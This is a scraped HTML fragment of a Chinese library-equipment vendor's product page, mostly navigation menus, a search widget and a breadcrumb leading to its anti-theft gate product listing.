class="navchildLink">條碼磁條（EM）解決方案</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/case-4.html"  data-type="case" ><span id="bydshnkwciv"    class="navchildLink">RFID產(chǎn)品解決方案</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/case-6.html"  data-type="case" ><span id="bydshnkwciv"    class="navchildLink">圖書館AI解決方案</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/case-7.html"  data-type="case" ><span id="bydshnkwciv"    class="navchildLink">高校圖書館解決方案</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/case-8.html"  data-type="case" ><span id="bydshnkwciv"    class="navchildLink">公共館解決方案</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/case-9.html"  data-type="case" ><span id="bydshnkwciv"    class="navchildLink">中小學(xué)解決方案</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/case-10.html"  data-type="case" ><span id="bydshnkwciv"    class="navchildLink">書香軍營解決方案</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/case-11.html"  data-type="case" ><span id="bydshnkwciv"    class="navchildLink">24小時(shí)城市書房解決方案</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/case-12.html"  data-type="case" ><span id="bydshnkwciv"    class="navchildLink">職工書屋解決方案</span></a></div></li></ul></div><div   id="bydshnkwciv"   class="navchildlist " ><div   id="bydshnkwciv"   class="contentLink"></div><ul class="navchildPart"><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/article-2.html"  data-type="article" ><span id="bydshnkwciv"    class="navchildLink">公司新聞</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/article-3.html"  data-type="article" ><span id="bydshnkwciv"    class="navchildLink">行業(yè)動(dòng)態(tài)</span></a></div></li></ul></div><div   id="bydshnkwciv"   class="navchildlist " ><div   id="bydshnkwciv"   class="contentLink"></div><ul class="navchildPart"><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/help-23.html"  data-type="help" ><span id="bydshnkwciv"    class="navchildLink">條碼磁條（EM）案例</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/help-19.html"  data-type="help" ><span id="bydshnkwciv"    class="navchildLink">RFID產(chǎn)品案例</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/help-18.html"  data-type="help" ><span id="bydshnkwciv"    class="navchildLink">圖書館AI案例</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/help-20.html"  data-type="help" ><span id="bydshnkwciv"    class="navchildLink">高校圖書館案例</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/help-21.html"  data-type="help" ><span id="bydshnkwciv"    class="navchildLink">公共館案例</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/help-25.html"  data-type="help" ><span id="bydshnkwciv"    class="navchildLink">中小學(xué)案例</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/help-22.html"  data-type="help" ><span id="bydshnkwciv"    class="navchildLink">書香軍營案例</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/help-17.html"  data-type="help" ><span id="bydshnkwciv"    class="navchildLink">24小時(shí)城市書房案例</span></a></div></li><li id="bydshnkwciv"    class="navchildLine"><div   id="bydshnkwciv"   class="navchildData"><a href="/help-24.html"  data-type="help" ><span id="bydshnkwciv"    class="navchildLink">職工書屋案例</span></a></div></li></ul></div><div   id="bydshnkwciv"   class="navchildlist " ><div   id="bydshnkwciv"   class="contentLink"></div><ul class="navchildPart"></ul></div><div   id="bydshnkwciv"   class="navchildlist " ><div   id="bydshnkwciv"   class="contentLink"></div><ul class="navchildPart"></ul></div></div></div></div></div></div><div   id="bydshnkwciv"   class="layout_column one_column " id="u927406" data-id="927406" data-pc-col="1" data-mb-col="1" data-mb-order="2" name="layout_column" data-class-col="pc_col_1" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_searchs" id="u927407" name="basic_searchs" anchor-id="" data-wait-animation
	data-animation-key="j-927407"><div   id="bydshnkwciv"   class="basic_searchs height_fill"><div   id="bydshnkwciv"   class="module_content height_fill"><div   id="bydshnkwciv"   class="type_6 searchs_content withBorder mb_iframe_preview"><div   id="bydshnkwciv"   class="iconShow"><span id="bydshnkwciv"    class="iconfont icon-fangdajing"></span></div></div><div   id="bydshnkwciv"   class="type_6 searchs_content withBorder pc_iframe_preview"><div   id="bydshnkwciv"   class="iconShow"><span id="bydshnkwciv"    class="iconfont icon-fangdajing"></span><div   id="bydshnkwciv"   class="searchTooltip"><div   id="bydshnkwciv"   class="pc_iframe_preview"><div   id="bydshnkwciv"   class="type_2 searchs_content withBorder"><div   id="bydshnkwciv"   class="searchs_input_content"><input value="" placeholder="請輸入關(guān)鍵字" /></div><div   id="bydshnkwciv"   class="searchs_btn_content"><span id="bydshnkwciv"    class="iconfont icon-fangdajing"></span></div></div></div><div   id="bydshnkwciv"   class="site_search_dropdown style_type_6 site_search_pc pc_iframe_preview"><div   id="bydshnkwciv"   class="siteContent"><div   id="bydshnkwciv"   class="history_words"><p class="clearHistory lineTitle">清空記錄</p><p class="lineTitle">歷史記錄</p><div   id="bydshnkwciv"   class="search_content"></div></div></div></div><div   id="bydshnkwciv"   class="site_search_dropdown site_search_pc hiddenPart"><div   id="bydshnkwciv"   class="siteContent"><div   id="bydshnkwciv"   class="history_words"><p class="clearHistory lineTitle">清空記錄</p><p class="lineTitle">歷史記錄</p><div   id="bydshnkwciv"   class="search_content"></div></div></div></div><div   id="bydshnkwciv"   class="arrowPart"></div></div></div></div></div><div   id="bydshnkwciv"   class="site_search_dropdown site_search_mb mb_iframe_preview"><div   id="bydshnkwciv"   class="mb_search_partLine"><div   id="bydshnkwciv"   class="site_searchLine"><div   id="bydshnkwciv"   class="searchs_btn_content"><span id="bydshnkwciv"    class="iconfont icon-fangdajing"></span></div><input value="" placeholder="請輸入關(guān)鍵字" /></div><div   id="bydshnkwciv"   class="site_closeLine"><p>取消</p></div></div><div   id="bydshnkwciv"   class="siteContent"><div   id="bydshnkwciv"   class="history_words"><p class="clearHistory lineTitle">清空記錄</p><p class="lineTitle">歷史記錄</p><div   id="bydshnkwciv"   class="search_content"></div></div></div></div></div></div></div></div><div   id="bydshnkwciv"   class="layout_column one_column " id="u927408" data-id="927408" data-pc-col="2" data-mb-col="1" data-mb-order="3" name="layout_column" data-class-col="pc_col_2" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_rich_text" id="u927409" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-927409"><div   id="bydshnkwciv"   class="basic_rich_text"><div   id="bydshnkwciv"   class="content_detail "><div   id="bydshnkwciv"   class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom><div style="position: relative;overflow: hidden;min-height: 30px;"><div><div style="display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-end;">
	<p>
		<img src="https://img03.71360.com/file/read/www2/M00/A8/B2/wKj2K2NtvgWARSreAAABX18QCyY536.png" width="15" height="static"> 
	</p>
	<p style="color:#666666;font-size:14px;margin-left:7px;">
		聯(lián)系我們
	</p>
</div>
<p style="font-family:Arial;font-size:26px;color:#0281BF;" class="tb_dh">
	<strong><span style="font-size:26px;">0510-81156512</span></strong> 
</p></div></div></div></div></div></div></div></div></div></div></div></div></div><div   id="bydshnkwciv"   class="mb_height_line mb_iframe_preview header_has_fixed"></div><div   id="bydshnkwciv"   class="mb_header mb_iframe_preview header_has_fixed"><div   id="bydshnkwciv"   class="module basic_mb_webtitle" id="u927402" name="basic_mb_webtitle" anchor-id="" data-wait-animation
	data-animation-key="j-927402"><div   id="bydshnkwciv"   class="basic_webtitle"><div   id="bydshnkwciv"   class="titleLine type_1"><div   id="bydshnkwciv"   class="imgPart"><div   id="bydshnkwciv"   class="imgContent"><img class="logoImg" src="https://img03.71360.com/w3/3m03ev/20250804/b1c0b917c2ececeb10d06e70e8df4131.png" title="江蘇感創(chuàng)電子科技股份有限公司" alt="江蘇感創(chuàng)電子科技股份有限公司"/></div></div></div></div></div><div   id="bydshnkwciv"   class="module basic_mb_navbar" id="u927405" name="basic_mb_navbar" anchor-id="" data-wait-animation
	data-animation-key="j-927405"><div   id="bydshnkwciv"   class="basic_navbar mb_iframe_preview"><div   id="bydshnkwciv"   class="menuPart" style=""><div   id="bydshnkwciv"   class="menuList"><div   id="bydshnkwciv"   class="lineTop lineDiv"></div><div   id="bydshnkwciv"   class="lineMiddle lineDiv"></div><div   id="bydshnkwciv"   class="lineButtom lineDiv"></div></div></div><div   id="bydshnkwciv"   class="mobilePart "><div   id="bydshnkwciv"   class="navPart"><div   id="bydshnkwciv"   class="navContent"><ul class="contentPart"><li id="bydshnkwciv"    class="contentPartLi" data-type="index:index"><div   id="bydshnkwciv"   class="navPage"><a class="navPageLink"  href="/">首頁</a></div></li><li id="bydshnkwciv"    class="contentPartLi" data-type="p:about"><div   id="bydshnkwciv"   class="navPage"><a class="navPageLink"  href="/p-about.html">關(guān)于我們</a><i class="showChildIcon turnRight"></i><ul class="sub_nav_list"><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/p-page_1.html">榮譽(yù)資質(zhì)</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/p-page_2.html">發(fā)展歷程</a></div></li></ul></div></li><li id="bydshnkwciv"    class="contentPartLi" data-type="product:index"><div   id="bydshnkwciv"   class="navPage"><a class="navPageLink"  href="/product.html">產(chǎn)品中心</a><i class="showChildIcon turnRight"></i><ul class="sub_nav_list"><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><i class="showChild2Icon turnRight"></i><a class="childnavPageLink" href="/product-200000.html">條碼磁條產(chǎn)品（EM）</a><ul class="son_nav_list"><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200007.html">自助借還書機(jī)</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200008.html">復(fù)合磁條</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200009.html">防盜門</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200010.html">充消磁一體機(jī)</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200011.html">24小時(shí)還書機(jī)</a></div></li></ul></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><i class="showChild2Icon turnRight"></i><a class="childnavPageLink" href="/product-200001.html">RFID產(chǎn)品（高頻HF\超高頻UHF）</a><ul class="son_nav_list"><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200012.html">自助借還書機(jī)</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200013.html">RFID電子標(biāo)簽</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200014.html">RFID層架標(biāo)簽</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200016.html">館員工作站</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200017.html">標(biāo)簽加工站</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200018.html">RFID盤點(diǎn)車</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200019.html">RFID漂流柜</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200020.html">智能書架</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200021.html">24小時(shí)還書機(jī)</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200015.html">RFID安全門</a></div></li></ul></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><i class="showChild2Icon turnRight"></i><a class="childnavPageLink" href="/product-200002.html">AI視覺產(chǎn)品</a><ul class="son_nav_list"><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200022.html">二維碼圖書標(biāo)簽</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200023.html">二維碼層架標(biāo)簽</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200024.html">AI視覺盤點(diǎn)攝像頭</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200025.html">視覺盤點(diǎn)機(jī)器人</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200026.html">手持式盤點(diǎn)</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200027.html">推車盤點(diǎn)</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200042.html">視覺拍照盤點(diǎn)</a></div></li></ul></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><i class="showChild2Icon turnRight"></i><a class="childnavPageLink" href="/product-200003.html">軟件產(chǎn)品</a><ul class="son_nav_list"><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200028.html">虛擬圖書館</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200029.html">VR圖書館</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200030.html">集群管理軟件</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200031.html">館情展示系統(tǒng)</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200032.html">3D導(dǎo)航</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200033.html">手機(jī)借閱（限RFID）</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200044.html">圖書管理軟件</a></div></li></ul></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><i class="showChild2Icon turnRight"></i><a class="childnavPageLink" href="/product-200004.html">智能借閱柜</a><ul class="son_nav_list"><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200034.html">單格借閱柜</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200035.html">單格預(yù)約柜</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200036.html">RFID書柜</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200043.html">單格RFID借閱柜</a></div></li></ul></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><i class="showChild2Icon turnRight"></i><a class="childnavPageLink" href="/product-200005.html">門禁</a><ul class="son_nav_list"><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200037.html">閘機(jī)通道</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200038.html">智能人臉門禁</a></div></li></ul></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><i class="showChild2Icon turnRight"></i><a class="childnavPageLink" href="/product-200006.html">通用</a><ul class="son_nav_list"><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200039.html">查詢機(jī)</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200040.html">殺菌機(jī)</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200041.html">電子借閱機(jī)</a></div></li><li id="bydshnkwciv"    class="sonnavLi"><div   id="bydshnkwciv"   class="sonnavPage"><a class="sonnavPageLink" href="/product-200045.html">24小時(shí)圖書館建設(shè)方案</a></div></li></ul></div></li></ul></div></li><li id="bydshnkwciv"    class="contentPartLi" data-type="case:index"><div   id="bydshnkwciv"   class="navPage"><a class="navPageLink"  href="/case.html">解決方案</a><i class="showChildIcon turnRight"></i><ul class="sub_nav_list"><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/case-5.html">條碼磁條（EM）解決方案</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/case-4.html">RFID產(chǎn)品解決方案</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/case-6.html">圖書館AI解決方案</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/case-7.html">高校圖書館解決方案</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/case-8.html">公共館解決方案</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/case-9.html">中小學(xué)解決方案</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/case-10.html">書香軍營解決方案</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/case-11.html">24小時(shí)城市書房解決方案</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/case-12.html">職工書屋解決方案</a></div></li></ul></div></li><li id="bydshnkwciv"    class="contentPartLi" data-type="article:index"><div   id="bydshnkwciv"   class="navPage"><a class="navPageLink"  href="/article.html">新聞中心</a><i class="showChildIcon turnRight"></i><ul class="sub_nav_list"><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/article-2.html">公司新聞</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/article-3.html">行業(yè)動(dòng)態(tài)</a></div></li></ul></div></li><li id="bydshnkwciv"    class="contentPartLi" data-type="help:index"><div   id="bydshnkwciv"   class="navPage"><a class="navPageLink"  href="/help.html">案例展示</a><i class="showChildIcon turnRight"></i><ul class="sub_nav_list"><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/help-23.html">條碼磁條（EM）案例</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/help-19.html">RFID產(chǎn)品案例</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/help-18.html">圖書館AI案例</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/help-20.html">高校圖書館案例</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/help-21.html">公共館案例</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/help-25.html">中小學(xué)案例</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/help-22.html">書香軍營案例</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/help-17.html">24小時(shí)城市書房案例</a></div></li><li id="bydshnkwciv"    class="childnavLi"><div   id="bydshnkwciv"   class="childnavPage"><a class="childnavPageLink" href="/help-24.html">職工書屋案例</a></div></li></ul></div></li><li id="bydshnkwciv"    class="contentPartLi" data-type="p:contact"><div   id="bydshnkwciv"   class="navPage"><a class="navPageLink"  href="/p-contact.html">聯(lián)系我們</a></div></li><li id="bydshnkwciv"    class="contentPartLi" data-type=""><div   id="bydshnkwciv"   class="navPage"><a class="navPageLink"  rel="nofollow"  >EN</a></div></li></ul></div></div></div></div></div><div   id="bydshnkwciv"   class="nav-logo-wrapper"></div></div><div   id="bydshnkwciv"   class="mb_body_view"><div   id="bydshnkwciv"   class="myBanner layout_banner"><div   id="bydshnkwciv"   class="layout_row pc_full_screen_banner layrow full_screen_banner pc_iframe_preview  my_banner page_product_index " id="u155900" data-id="155900" data-type="pc"><div   id="bydshnkwciv"   class="laybox"><div   id="bydshnkwciv"   class="banner_frame"><img src="https://img03.71360.com/w3/3m03ev/20250827/b5a52f78f3362b54d660b905472a69fe.jpg" id="full_screen_banner_first_img" class="first_img full_screen_banner_first_img" data-src="https://img03.71360.com/w3/3m03ev/20250827/b5a52f78f3362b54d660b905472a69fe.jpg"><div   id="bydshnkwciv"   class="padding_bottom_swiper_frame"><div   id="bydshnkwciv"   class="swiper-container full_screen_banner_swiper"><div   id="bydshnkwciv"   class="swiper-wrapper"><div   id="bydshnkwciv"   class="swiper-slide full_swiper_page land_img_change" alt="產(chǎn)品中心" title="產(chǎn)品中心"
							style="background-image:url(https://img03.71360.com/w3/3m03ev/20250827/b5a52f78f3362b54d660b905472a69fe.jpg)"><div   id="bydshnkwciv"   class="layout_column one_column no_module" id="u155901" data-id="155901" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"></div></div></div></div></div></div></div></div></div><div   id="bydshnkwciv"   class="layout_row mb_full_screen_banner layrow full_screen_banner mb_iframe_preview  my_banner page_product_index " id="u860400" data-id="860400" data-type="mb"><div   id="bydshnkwciv"   class="laybox"><div   id="bydshnkwciv"   class="banner_frame"><img src="https://img03.71360.com/w3/3m03ev/20250827/b5a52f78f3362b54d660b905472a69fe.jpg" id="full_screen_banner_first_img" class="first_img full_screen_banner_first_img" data-src="https://img03.71360.com/w3/3m03ev/20250827/b5a52f78f3362b54d660b905472a69fe.jpg"><div   id="bydshnkwciv"   class="padding_bottom_swiper_frame"><div   id="bydshnkwciv"   class="swiper-container full_screen_banner_swiper"><div   id="bydshnkwciv"   class="swiper-wrapper"><div   id="bydshnkwciv"   class="swiper-slide full_swiper_page land_img_change" alt="產(chǎn)品中心" title="產(chǎn)品中心"
							style="background-image:url(https://img03.71360.com/w3/3m03ev/20250827/b5a52f78f3362b54d660b905472a69fe.jpg)"><div   id="bydshnkwciv"   class="layout_column one_column no_module" id="u155901" data-id="155901" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"></div></div></div></div></div></div></div></div></div></div><div   id="bydshnkwciv"   class="mybody layout_body "><div   id="bydshnkwciv"   class="layout_row layrow col_order_pattern"
  id="u661900" data-id="661900" name="layout_row" anchor-id=""><div   id="bydshnkwciv"   class="laybox"><div   id="bydshnkwciv"   class="layout_column one_column " id="u661901" data-id="661901" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_crumbs" id="u661902" name="basic_crumbs" anchor-id="" data-wait-animation
	data-animation-key="j-661902"><div   id="bydshnkwciv"   class="basic_crumbs_index"><ul class="basic_crumbs_list scrollbar"><script type="application/ld+json">			{
			  "@context": "https://schema.org",
			  "@type": "BreadcrumbList",
			  "itemListElement": [{"@type":"ListItem","position":1,"name":"\u9996\u9875","item":"https:\/\/liweiyiqi.com\/product-200009.html\/"},{"@type":"ListItem","position":2,"name":"\u4ea7\u54c1\u4e2d\u5fc3","item":"https:\/\/liweiyiqi.com\/product-200009.html\/product.html"},{"@type":"ListItem","position":3,"name":"\u6761\u7801\u78c1\u6761\u4ea7\u54c1\uff08EM\uff09","item":"https:\/\/liweiyiqi.com\/product-200009.html\/product-200000.html"},{"@type":"ListItem","position":4,"name":"\u9632\u76d7\u95e8","item":""}]			}
		</script><span id="bydshnkwciv"    class="normal">當(dāng)前位置：</span><li><a target="_self" href="/" title="首頁" class="in_actived "
				 >首頁<i class="normal">></i></a></li><li><a target="_self" href="/product.html" title="產(chǎn)品中心" class="in_actived "
				 >產(chǎn)品中心<i class="normal">></i></a></li><li><a target="_self" href="/product-200000.html" title="條碼磁條產(chǎn)品（EM）" class="in_actived "
				 >條碼磁條產(chǎn)品（EM）<i class="normal">></i></a></li><li><a target="_self" href="javascript:;" title="防盜門" class="in_actived  actived "
				 >防盜門</a></li></ul></div></div></div></div></div></div><div   id="bydshnkwciv"   class="layout_row layrow system_row col_order_pattern"
  id="u598100" data-id="598100" name="layout_row" anchor-id=""><div   id="bydshnkwciv"   class="laybox"><div   id="bydshnkwciv"   class="layout_column one_column " id="u598101" data-id="598101" data-pc-col="3" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_3" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_rich_text" id="u598102" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-598102"><div   id="bydshnkwciv"   class="basic_rich_text"><div   id="bydshnkwciv"   class="content_detail "><div   id="bydshnkwciv"   class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom><div style="position: relative;overflow: hidden;min-height: 30px;"><div><div style="background:#0281BF;padding:6% 5%;">
	<p style="padding-left:2%;color:#FFFFFF;line-height:1.5;font-weight:700;">
		<span style="font-size:20px;">產(chǎn)品中心</span> 
	</p>
</div></div></div></div></div></div></div><div   id="bydshnkwciv"   class="module basic_classification" id="u598103" name="basic_classification" anchor-id="" data-wait-animation
	data-animation-key="j-598103"><div   id="bydshnkwciv"   class="basic_classification" data-id="200009" module-style="0"><div   id="bydshnkwciv"   class="view_pattern_pc pc_iframe_preview"><div   id="bydshnkwciv"   class="type_0"><ul class="level_1" id="level_1"><li id="bydshnkwciv"    class="leve_1_content icon_position_"><div data-id="200000" class="selected  parent_content borderStyle backGround  item_content"><a href="/product-200000.html" 
            style="width:calc(100% - 20px);"
            target="_self" class="label_1_name label_name fontStyle lineHeightStyle">條碼磁條產(chǎn)品（EM）</a><div   id="bydshnkwciv"   class="img_content_1" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                style="opacity: 0;"
                data-url="/product-200000.html"
                data-linkType="_self"
